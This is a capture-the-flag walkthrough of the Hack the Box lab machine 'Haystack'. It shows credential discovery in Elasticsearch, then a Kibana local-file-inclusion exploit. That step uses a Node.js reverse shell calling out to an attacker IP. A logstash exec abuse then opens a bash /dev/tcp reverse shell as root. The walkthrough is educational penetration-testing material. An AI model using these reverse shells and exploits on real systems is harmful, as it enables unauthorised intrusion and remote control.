Today we are going to solve another CTF challenge “Haystack” which is available online for those who want to increase their skill in penetration testing and black box testing. Node is retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges from beginners to Expert level.
Level: Easy
Task: find user.txt and root.txt file on victim’s machine.
c:\PENTEST>nmap -sV -sT -sC 10.10.10.115 Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-14 13:31 W. Europe Standard Time Stats: 0:00:44 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan Connect Scan Timing: About 68.65% done; ETC: 13:32 (0:00:13 remaining) Nmap scan report for 10.10.10.115 Host is up (0.025s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4 (protocol 2.0) | ssh-hostkey: | 2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA) | 256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA) |_ 256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519) 80/tcp open http nginx 1.12.2 |_http-server-header: nginx/1.12.2 |_http-title: Site doesn't have a title (text/html). 9200/tcp open http nginx 1.12.2 | http-methods: |_ Potentially risky methods: DELETE |_http-server-header: nginx/1.12.2 |_http-title: Site doesn't have a title (application/json; charset=UTF-8). Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 69.75 seconds
Web Enumeration
On port 80 the index page had an image of a needle and nothing else:
<html>
<body>
<img src="needle.jpg" />
</body>
</html>
On port 9200 there was an elasticsearch instance running:
c:\PENTEST>curl http://10.10.10.115:9200/
{
"name" : "iQEYHgS",
"cluster_name" : "elasticsearch",
"cluster_uuid" : "pjrX7V_gSFmJY-DxP4tCQg",
"version" : {
"number" : "6.4.2",
"build_flavor" : "default",
"build_type" : "rpm",
"build_hash" : "04711c2",
"build_date" : "2018-09-26T13:34:09.098244Z",
"build_snapshot" : false,
"lucene_version" : "7.4.0",
"minimum_wire_compatibility_version" : "5.6.0",
"minimum_index_compatibility_version" : "5.0.0"
},
"tagline" : "You Know, for Search"
}
Elasticsearch is a distributed, RESTful search and analytics engine capable of addressing a growing number of use cases. As the heart of the Elastic Stack, it centrally stores your data so you can discover the expected and uncover the unexpected. –elastic.co
On port 80 I tried running gobuster but I got nothing:
Steg in needle.jpg, SSH creds from elasticsearch, User Flag
I downloaded the image from the index page to check if there’s any kind of steganography:
root@kali:~/Desktop/HTB/boxes/haystack# wget http://haystack.htb/needle.jpg
--2019-11-01 17:48:29-- http://haystack.htb/needle.jpg
Resolving haystack.htb (haystack.htb)... 10.10.10.115
Connecting to haystack.htb (haystack.htb)|10.10.10.115|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 182982 (179K) [image/jpeg]
Saving to: ‘needle.jpg’
needle.jpg 100%[=====================================================================================================================>] 178.69K 80.2KB/s in 2.2s
2019-11-01 17:48:32 (80.2 KB/s) - ‘needle.jpg’ saved [182982/182982]
root@kali:~/Desktop/HTB/boxes/haystack#
By running strings on the image I found a base-64 encoded string:
root@kali:~/Desktop/HTB/boxes/haystack# strings needle.jpg
JFIF
Exif
paint.net 4.1.1
UNICODE
---
bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==
After decoding it I got a Spanish sentence:
root@kali:~/Desktop/HTB/boxes/haystack# echo bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg== | base64 -d
la aguja en el pajar es "clave"
root@kali:~/Desktop/HTB/boxes/haystack#
Translation:
la aguja en el pajar es "clave" => the needle in the haystack is "key"
Back to the elasticsearch instance I searched for the word clave and got some interesting quotes in Spanish with some base-64 encoded strings:
c:\PENTEST>curl http://10.10.10.115:9200/_search?q=clave
{"took":42,"timed_out":false,"_shards":{"total":11,"successful":11,"skipped":0,"failed":0},"hits":{"total":2,"max_score":5.9335938,"hits":[{"_index":"quotes","_type":"quote","_id":"45","_score":5.9335938,"_source":{"quote":"Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg "}},{"_index":"quotes","_type":"quote","_id":"111","_score":5.3459888,"_source":{"quote":"Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="}}]}}
After translation and decoding:
Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg => I have to save the password for the machine: user: security
Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk= => This key cannot be lost, I keep it here: pass: spanish.is.key
We can ssh into the box with these creds security : spanish.is.key:

We owned user.
Shell as kibana
After getting ssh access I ran pspy to monitor the processes, I noticed that logstash was running as root:
Logstash is an open source, server-side data processing pipeline that ingests data from a multitude of sources simultaneously, transforms it, and then sends it to your favorite “stash.” –elastic.co
But as security I couldn’t read the configuration files of logstash:
[security@haystack tmp]$ cd /etc/logstash/conf.d/
[security@haystack conf.d]$ ls -al
total 12
drwxrwxr-x. 2 root kibana 62 Jun 24 08:12 .
drwxr-xr-x. 3 root root 183 Jun 18 22:15 ..
-rw-r-----. 1 root kibana 131 Jun 20 10:59 filter.conf
-rw-r-----. 1 root kibana 186 Jun 24 08:12 input.conf
-rw-r-----. 1 root kibana 109 Jun 24 08:12 output.conf
[security@haystack conf.d]$ cat input.conf
cat: input.conf: Permission denied
[security@haystack conf.d]$ cat filter.conf
cat: filter.conf: Permission denied
[security@haystack conf.d]$ cat output.conf
cat: output.conf: Permission denied
[security@haystack conf.d]$
As you can see, the user kibana can read them, so we need to be kibana and to be the user kibana we have to exploit the service itself.
By looking at the open ports we can see that port 5601 which is the default port for kibana is open:
[security@haystack conf.d]$ ss -lnt
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 *:80 *:*
LISTEN 0 128 *:9200 *:*
LISTEN 0 128 *:22 *:*
LISTEN 0 128 127.0.0.1:5601 *:*
LISTEN 0 128 ::ffff:127.0.0.1:9000 :::*
LISTEN 0 128 :::80 :::*
LISTEN 0 128 ::ffff:127.0.0.1:9300 :::*
LISTEN 0 128 :::22 :::*
LISTEN 0 50 ::ffff:127.0.0.1:9600 :::*
[security@haystack conf.d]$
Kibana lets you visualize your Elasticsearch data and navigate the Elastic Stack so you can do anything from tracking query load to understanding the way requests flow through your apps. –elastic.co
I forwarded the port:
PS C:\Users\jacco> ssh -L 5601:127.0.0.1:5601 security@10.10.10.115 security@10.10.10.115's password: spanish.is.key Last login: Thu Nov 14 08:43:20 2019 from 10.10.14.82 Last login: Thu Nov 14 08:43:20 2019 from 10.10.14.82 [security@haystack ~]$
I checked the version and found that it was 6.4.2:
After a quick search I found that this version is vulnerable to a local file inclusion vulnerability.
So I uploaded a js shell to /dev/shm:
[security@haystack conf.d]$ cd /dev/shm/
[security@haystack shm]$ curl http://10.10.xx.xx/shell.js > shell.js
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 383 100 383 0 0 382 0 0:00:01 0:00:01 --:--:-- 383
[security@haystack shm]$
shell.js:
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(1337, "10.10.xx.xx", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
Then I applied the POC and got a reverse shell as kibana:
[security@haystack shm]$ curl 'http://127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../dev/shm/rev.js'
of course we can run this curl over the ssh tunnel ( note for java reverse shell, i needed to copy rev.js to rev2.js ( it only works once with 1 name caching thing on server likely)
root@kali:~/htb# curl 'http://127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../dev/shm/rev2.js'
root@kali:~/htb# rlwrap nc -lvp 1337
listening on [any] 1337 ...
10.10.10.115: inverse host lookup failed: Unknown host
connect to [10.10.14.82] from (UNKNOWN) [10.10.10.115] 37192
id
uid=994(kibana) gid=992(kibana) grupos=992(kibana) contexto=system_u:system_r:unconfined_service_t:s0
whoami
kibana
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$
Exploiting logstash, Root Shell
Now we can read the configuration files:
bash-4.2$ cd /etc/logstash/conf.d/
bash-4.2$ cat *
filter {
if [type] == "execute" {
grok {
match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
}
}
}
input {
file {
path => "/opt/kibana/logstash_*"
start_position => "beginning"
sincedb_path => "/dev/null"
stat_interval => "10 second"
type => "execute"
mode => "read"
}
}
output {
if [type] == "execute" {
stdout { codec => json }
exec {
command => "%{comando} &"
}
}
}
bash-4.2$
By reading the input and filter configuration files and with the help of the documentation we will figure out what to do.
We need to create an input file of the type execute and put whatever command we need to execute in it, to create a valid execute input file it needs to be in /opt/kibana/ and named according to the following pattern logstash_[Anything]:
input {
file {
path => "/opt/kibana/logstash_*"
---
type => "execute"
}
It also needs to pass the filter, we need to put Ejecutar comando : (translates to: Execute command :) before the command:
filter {
if [type] == "execute" {
grok {
match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
}
}
}
It uses the “exec” plugin to execute the command specified by the “comando” variable. This can be set to any command which will get executed within 10 seconds. Let’s try running whoami to see which user we’re running as. we output of the command whoami to /tmp/user. Checking after a few seconds, we see
bash-4.2$ ls -la ls -la total 12 drwxrwxr-x. 2 root kibana 62 jun 24 08:12 . drwxr-xr-x. 3 root root 183 jun 18 22:15 .. -rw-r-----. 1 root kibana 131 jun 20 10:59 filter.conf -rw-r-----. 1 root kibana 186 jun 24 08:12 input.conf -rw-r-----. 1 root kibana 109 jun 24 08:12 output.conf bash-4.2$ echo 'Ejecutar comando : whoami > /tmp/user' > /opt/kibana/logstash_execute <mando : whoami > /tmp/user' > /opt/kibana/logstash_execute bash-4.2$ cat /tmp/user cat /tmp/user root bash-4.2$
Next I did run a
bash-4.2$ echo 'Ejecutar comando: bash -i >& /dev/tcp/10.10.14.82/4444 0>&1' > /opt/kibana/logstash_exec </10.10.14.82/4444 0>&1' > /opt/kibana/logstash_exec bash-4.2$
and catched the root shell
C:\Users\jacco>nc -lvp 4444 listening on [any] 4444 ... 10.10.10.115: inverse host lookup failed: h_errno 11004: NO_DATA connect to [10.10.14.82] from (UNKNOWN) [10.10.10.115] 42972: NO_DATA bash: no hay control de trabajos en este shell [root@haystack /]# id id uid=0(root) gid=0(root) grupos=0(root) contexto=system_u:system_r:unconfined_service_t:s0 [root@haystack /]# cd /root cd /root [root@haystack ~]# ls ls anaconda-ks.cfg root.txt vmware-tools [root@haystack ~]# cat root.txt cat root.txt 3f5*****d92 [root@haystack ~]#
Credits to : https://0xrick.github.io/hack-the-box/haystack/
Author : Jacco Straathof

